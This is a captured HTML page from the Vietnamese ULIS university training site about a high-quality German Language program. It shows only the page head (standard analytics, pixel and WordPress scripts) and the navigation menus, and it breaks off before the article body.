

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daotao.ulis.vnu.edu.vn/chuong-trinh-dao-tao-chat-luong-cao-theo-thong-tu-23-nganh-ngon-ngu-duc/
body_size: 27009
content:


<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="description" content="Trường Đại học Ngoại ngữ – Đại học Quốc gia Hà Nội là một trung tâm đào tạo và nghiên cứu có uy tín về ngôn ngữ, quốc tế học và các ngành liên quan. Trường đóng góp quan trọng vào sự phát triển của đất nước thông qua việc đào tạo nguồn nhân lực chất lượng cao, nghiên cứu khoa học, cung cấp các sản phẩm và dịch vụ đáp ứng yêu cầu của xã hội theo chuẩn quốc tế. Trường coi trọng tính năng động, sáng tạo, trung thực, tinh thần trách nhiệm, khả năng sống và làm việc trong môi trường cạnh tranh đa văn hóa. Creating Opportunities Together – Cùng nhau kiến tạo cơ hội.">
	<meta name="keywords" content="Đại học chính quy, sau đại học, liên kết quốc tế, đào tạo và bồi dưỡng ngoại ngữ, THPT chuyên Ngoại ngữ, đào tạo chất lượng cao, đào tạo bằng kép, bằng kép, cử nhân, thạc sĩ, tiến sĩ, ngôn ngữ Anh, ngôn ngữ Nga, ngôn ngữ Pháp, ngôn ngữ Nhật, ngôn ngữ Trung, ngôn ngữ Đức, ngôn ngữ Hàn, ngôn ngữ Ả Rập, Lý luận và phương pháp dạy học Bộ môn Tiếng, Sư phạm Tiếng Anh, Sư phạm Tiếng Nga, Sư phạm Tiếng Pháp, Sư phạm Tiếng Trung, Sư phạm Tiếng Đức, Sư phạm Tiếng Nhật, Nghiên cứu, Nghiên cứu khoa học, Liên kết Quốc tế, Kinh tế - Tài chính, Southern New Hampshire, Kinh tế - quản lý, Picardie Jules Verne, Du học chuyển tiếp, Học bổng, Tiếng Việt cho người nước ngoài, Văn bằng 2, Vừa học vừa làm, tại chức, Vstep, Chứng chỉ Ngoại ngữ, Khung tham chiếu châu Âu, Vstepibt, ULIS, VNU, University, Language, University of languages and international studies, Vietnam National University, Trường Đại học Ngoại ngữ, Đại học Quốc gia Hà Nội">
<script type="text/javascript">
    var blink_speed = 550;
var t = setInterval(function () {
    var ele = document.getElementById('blinker');
    ele.style.visibility = (ele.style.visibility == 'hidden' ? '' : 'hidden');
}, blink_speed);
</script>

<!-- Script google analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29054353-5', 'auto');
  ga('send', 'pageview');

</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '2070812666478521'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=2070812666478521&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
    <title>Chương trình đào tạo chất lượng cao theo Thông tư 23 ngành Ngôn ngữ Đức &#8211; Đào tạo &#8211; Đại học Ngoại ngữ &#8211; Đại học Quốc gia Hà Nội</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Đào tạo - Đại học Ngoại ngữ - Đại học Quốc gia Hà Nội &raquo; Feed" href="https://daotao.ulis.vnu.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đào tạo - Đại học Ngoại ngữ - Đại học Quốc gia Hà Nội &raquo; Comments Feed" href="https://daotao.ulis.vnu.edu.vn/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daotao.ulis.vnu.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='pb_animate-css'  href='https://daotao.ulis.vnu.edu.vn/files/modules/ays-popup-box/public/css/animate.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-frontend-css-css'  href='https://daotao.ulis.vnu.edu.vn/files/modules/live-composer-page-builder/css/frontend.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-font-awesome-css'  href='https://daotao.ulis.vnu.edu.vn/files/modules/live-composer-page-builder/css/font-awesome.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='logo_showcase_slick_style-css'  href='https://daotao.ulis.vnu.edu.vn/files/modules/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='logo_showcase_style-css'  href='https://daotao.ulis.vnu.edu.vn/files/modules/wp-logo-showcase-responsive-slider-slider/assets/css/logo-showcase.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://daotao.ulis.vnu.edu.vn/files/themes/ulis/style.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='ac_style-css'  href='https://daotao.ulis.vnu.edu.vn/files/themes/ulis-chlid/style.css?ver=2.0.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ac_icons-css'  href='https://daotao.ulis.vnu.edu.vn/files/themes/ulis/assets/icons/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_style5-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700%7CLato%3A400%2C700%2C900%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_selected-style5-css'  href='https://daotao.ulis.vnu.edu.vn/files/themes/ulis/assets/css/font-style5.css' type='text/css' media='all' />
<script type='text/javascript' src='https://daotao.ulis.vnu.edu.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://daotao.ulis.vnu.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https:\/\/daotao.ulis.vnu.edu.vn\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://daotao.ulis.vnu.edu.vn/files/modules/ays-popup-box/public/js/ays-pb-public.js?ver=6.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DSLCAjax = {"ajaxurl":"https:\/\/daotao.ulis.vnu.edu.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://daotao.ulis.vnu.edu.vn/files/modules/live-composer-page-builder/js/frontend.all.min.js?ver=1.1.4'></script>
<script type='text/javascript' src='https://daotao.ulis.vnu.edu.vn/files/themes/ulis/assets/js/html5.js?ver=3.7.0'></script>
<link rel='https://api.w.org/' href='https://daotao.ulis.vnu.edu.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daotao.ulis.vnu.edu.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://daotao.ulis.vnu.edu.vn/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Chương trình đào tạo chất lượng cao theo Thông tư 23 ngành Ngôn Ngữ Anh' href='https://daotao.ulis.vnu.edu.vn/chuong-trinh-dao-tao-chat-luong-cao-theo-thong-tu-23-nganh-ngon-ngu-anh/' />
<link rel='next' title='Lịch thi các học phần chung HK2 (2018-2019)' href='https://daotao.ulis.vnu.edu.vn/lich-thi-cac-hoc-phan-chung-hk2-2018-2019/' />
<meta name="generator" content="WordPress 4.8.27" />
<link rel="canonical" href="https://daotao.ulis.vnu.edu.vn/chuong-trinh-dao-tao-chat-luong-cao-theo-thong-tu-23-nganh-ngon-ngu-duc/" />
<link rel='shortlink' href='https://daotao.ulis.vnu.edu.vn/?p=2758' />
<link rel="alternate" type="application/json+oembed" href="https://daotao.ulis.vnu.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaotao.ulis.vnu.edu.vn%2Fchuong-trinh-dao-tao-chat-luong-cao-theo-thong-tu-23-nganh-ngon-ngu-duc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://daotao.ulis.vnu.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaotao.ulis.vnu.edu.vn%2Fchuong-trinh-dao-tao-chat-luong-cao-theo-thong-tu-23-nganh-ngon-ngu-duc%2F&#038;format=xml" />
      <!-- Customizer - Saved Styles-->
      <style type="text/css">
		.menu-main > li > a, .menu-wrap a.search-button, .menu-wrap a.browse-more, .menu-wrap a.mobile-menu-button, .menu-wrap .search-field{color:#ffffff;}.menu-main .sub-menu a{color:#eef8ff;}.mobile-drop-down > a, .mobile-drop-down > a:visited, .menu-main > li.sfHover > a, .menu-main .sub-menu li.sfHover > a, .menu-main a:hover, .menu-main > li > a:hover, .menu-main > li.sfHover > a, .menu-main .sub-menu li.sfHover > a, .menu-wrap a.browse-more:hover, .menu-wrap a.mobile-menu-button:hover, .menu-wrap .search-button:hover, .menu-wrap .search-button:hover i{color:#ebb86b;}.menu-wrap .search-button.activated, .menu-wrap a.browse-more.activated, .menu-wrap a.mobile-menu-button.activated, .menu-main > li.current_page_item > a, .menu-main > li.current_page_ancestor > a, .menu-main > li.current-menu-item > a, .menu-main > li.current-menu-ancestor > a{color:#ebb86b;}				
		.second-menu-wrap, .mobile-menu-2{background-color:#565656;}.mobile-menu-2{background-color:#565656;}.second-menu-wrap{color:#ffffff;}.second-menu-wrap a, .second-menu-wrap a:visited{color:#ffffff;}.second-menu-wrap a:hover, .second-menu-wrap li.colored a:hover, .second-menu > li:hover > a{color:#ddc194;}.second-menu-wrap, .mobile-menu-2{background-color:#565656;}.mobile-menu-2{background-color:#565656;}.second-menu-wrap{color:#ffffff;}.second-menu-wrap a, .second-menu-wrap a:visited{color:#ffffff;}.second-menu-wrap a:hover, .second-menu-wrap li.colored a:hover, .second-menu > li:hover > a{color:#ddc194;}	</style><!-- END Customizer - Saved Styles -->
	<style type="text/css">.dslc-modules-section-wrapper, .dslca-add-modules-section { width : 1100px; } .dslc-modules-section { background-image:disabled;background-repeat:repeat;background-position:left top;background-attachment:scroll;background-size:auto;border-width:0px;border-style:solid;margin-left:0%;margin-right:0%;margin-bottom:0px;padding-bottom:80px;padding-top:80px;padding-left:0%;padding-right:0%; }</style><link rel="icon" href="https://daotao.ulis.vnu.edu.vn/files/uploads/2016/11/brand-ulis-RBG-08-150x150.png" sizes="32x32" />
<link rel="icon" href="https://daotao.ulis.vnu.edu.vn/files/uploads/2016/11/brand-ulis-RBG-08.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://daotao.ulis.vnu.edu.vn/files/uploads/2016/11/brand-ulis-RBG-08.png" />
<meta name="msapplication-TileImage" content="https://daotao.ulis.vnu.edu.vn/files/uploads/2016/11/brand-ulis-RBG-08.png" />
		<style type="text/css" id="wp-custom-css">
			.menu-main a {
    padding: 0 8px;
	max-width:100%
}
@media screen and (max-width: 1220px) {
    .menu-main a {
        font-size: 12px;
    }
}
@media screen and (max-width: 1024px) 
{
    .menu-main a {
        line-height: 40px;
        padding: 0 8px;
        font-size: 10px;
        padding: 0 5px;
        }
}		</style>
	    <meta property="fb:admins" content="YOUR USER ID"/><meta property="og:title" content="Chương trình đào tạo chất lượng cao theo Thông tư 23 ngành Ngôn ngữ Đức"/><meta property="og:type" content="article"/><meta property="og:url" content="https://daotao.ulis.vnu.edu.vn/chuong-trinh-dao-tao-chat-luong-cao-theo-thong-tu-23-nganh-ngon-ngu-duc/"/><meta property="og:site_name" content="Your Site NAME Goes HERE"/><meta property="og:image" content="https://daotao.ulis.vnu.edu.vn/files/uploads/2017/02/GISS0238_GS-blackboard_490.jpg"/>
</head>

<body class="post-template-default single single-post postid-2758 single-format-standard">

<header id="main-header" class="header-wrap">
<div class="wrap second-menu-wrap"><nav class="sm-container mini-disabled clearfix" role="navigation"><ul class="second-menu mobile-menu-2 superfish"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12"><a href="#1">Hệ thống tác nghiệp</a>
<ul  class="sub-menu">
	<li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="https://daotao.vnu.edu.vn/dkmh/login.asp">Cổng thông tin sinh viên</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="https://dangky.vnu.edu.vn/">Cổng thông tin cán bộ</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="http://vnu.edu.vn/admission/home/">Cổng thông tin tuyển sinh</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="https://donvi.vnu.edu.vn/">Hệ thống thông tin đơn vị</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://eoffice.vnu.edu.vn/dhnn/">Hệ thống quản lý văn bản &#038; điều hành</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="http://lib.ulis.vnu.edu.vn/">Thư viện điện tử</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184"><a href="http://khcn.ulis.vnu.edu.vn/">Hệ thống QL KHCN</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="http://repository.ulis.vnu.edu.vn">Tài nguyên số</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="https://email.vnu.edu.vn/">VNU Email</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a href="http://ulis.vnu.edu.vn/category/chi-dao-dieu-hanh/">Quản lý &#8211; Điều hành</a>
<ul  class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="http://ulis.vnu.edu.vn/category/chi-dao-dieu-hanh/ban-tin-noi-bo/">Bản tin nội bộ</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="http://ulis.vnu.edu.vn/category/chi-dao-dieu-hanh/ket-luan-cua-ban-giam-hieu/">Kết luận của Ban giám hiệu</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="http://ulis.vnu.edu.vn/category/chi-dao-dieu-hanh/lich-cong-tac/">Lịch công tác</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="http://ulis.vnu.edu.vn/category/chi-dao-dieu-hanh/de-xuat-cho-hieu-truong/">Đề xuất cho hiệu trưởng</a></li>
</ul>
</li>
<li id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-176"><a href="http://ulis.vnu.edu.vn/category/dam-bao-chat-luong/">Đảm bảo chất lượng</a>
<ul  class="sub-menu">
	<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a href="http://ulis.vnu.edu.vn/blog/3-cong-khai/">3 công khai</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="http://ulis.vnu.edu.vn/category/dam-bao-chat-luong/thong-tin-hoat-dong-dbcl/">Thông tin hoạt động ĐBCL</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="http://ulis.vnu.edu.vn/category/dam-bao-chat-luong/khao-sat-y-kien/">Khảo sát ý kiến</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="http://ulis.vnu.edu.vn/category/dam-bao-chat-luong/cong-tac-lay-y-kien-phan-hoi-cua-nguoi-hoc/">Công tác lấy ý kiến phản hồi của người học</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="http://ulis.vnu.edu.vn/category/dam-bao-chat-luong/bao-cao-tdg-da-trien-khai/">Báo cáo tự đánh giá đã triển khai</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="http://ulis.vnu.edu.vn/category/dam-bao-chat-luong/csdl-ve-dbcl/">Cơ sở dữ liệu về đảm bảo chất lượng</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="#">Phản hồi về chất lượng phục vụ của cán bộ</a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-214"><a href="http://ulis.vnu.edu.vn/category/cong-doan/">Công đoàn</a>
<ul  class="sub-menu">
	<li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215"><a href="http://ulis.vnu.edu.vn/category/cong-doan/gioi-thieu-to-chuc-cong-doan/">Giới thiệu tổ chức Công đoàn</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216"><a href="http://ulis.vnu.edu.vn/category/cong-doan/tin-hoat-dong-cong-doan/">Tin hoạt động Công đoàn</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="http://ulis.vnu.edu.vn/category/cong-doan/van-ban/">Văn bản</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a href="#1">Website đơn vị</a>
<ul  class="sub-menu">
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="http://ulis.vnu.edu.vn/">Trang chủ ULIS</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a href="http://vstep.ulis.vnu.edu.vn">VSTEP</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="https://www.facebook.com/vnu.ulis/">Facebook ULIS</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376"><a href="http://flss.edu.vn/">Trường THPT Chuyên Ngoại ngữ</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-212"><a href="http://hssv.ulis.vnu.edu.vn/">Học sinh &#8211; Sinh viên ULIS</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="http://elearning.ulis.vnu.edu.vn">Đào tạo trực tuyến</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-195"><a href="http://daotao.ulis.vnu.edu.vn/">Đào tạo hệ cử nhân</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="http://saudaihoc.ulis.vnu.edu.vn/">Đào tạo sau đại học</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="http://daotaoboiduong.ulis.vnu.edu.vn/">Đào tạo &#038; Bồi dưỡng Ngoại ngữ</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="http://felte.ulis.vnu.edu.vn">Khoa Sư phạm Tiếng Anh</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="http://khoatienganh.ulis.vnu.edu.vn/">Khoa Tiếng Anh</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="http://flce.ulis.vnu.edu.vn/">Khoa NN&#038;VH các nước nói Tiếng Anh</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="http://dfr.ulis.vnu.edu.vn/">Khoa NN&#038;VH Pháp</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="http://fklc.ulis.vnu.edu.vn/">Khoa ngôn ngữ &#038; văn hóa Hàn Quốc</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a href="http://folc.ulis.vnu.edu.vn/">Khoa Ngôn ngữ &#038; Văn hóa Nhật Bản</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="http://fle.ulis.vnu.edu.vn/">Trung tâm Giáo dục Quốc tế</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="http://ict.ulis.vnu.edu.vn">Trung tâm Công nghệ thông tin &#8211; Truyền thông &#038; Học liệu</a></li>
	<li id="menu-item-1638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1638"><a href="https://www.facebook.com/arabiclanguage.ulis/">Bộ môn NN&#038;VH Ả Rập</a></li>
</ul>
</li>
<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://daotao.ulis.vnu.edu.vn/sitemap/">Sitemap</a></li>
</ul><aside class="sm-btn"><a href="#" class="mobile-menu-button-2"><i class="fa fa-navicon"></i> </a></aside><ul class="flag">
          <li><a href="http://ulis.vnu.edu.vn/"><img alt="Tiếng Việt" title="Tiếng Việt" src="http://ulis.vnu.edu.vn/files/uploads/flags/CoVN.jpg"></a></li>
          <li><a href="http://en.ulis.vnu.edu.vn/"><img alt="English" title="English" src="http://ulis.vnu.edu.vn/files/uploads/flags/CoAnh.jpg"></a></li>
          </ul></nav></div><!-- END .second-menu-wrap -->
	<div class="top mini-disabled logo-image logo-centered clearfix">

    	<div class="logo logo-image logo-centered">
        	<a href="https://daotao.ulis.vnu.edu.vn" title="Đào tạo &#8211; Đại học Ngoại ngữ &#8211; Đại học Quốc gia Hà Nội" class="logo-contents logo-image logo-centered"><img src="https://daotao.ulis.vnu.edu.vn/files/uploads/2025/02/Banner-ULIS-1500x125-DTCQ.jpg" alt="Đào tạo - Đại học Ngoại ngữ - Đại học Quốc gia Hà Nội" /></a>
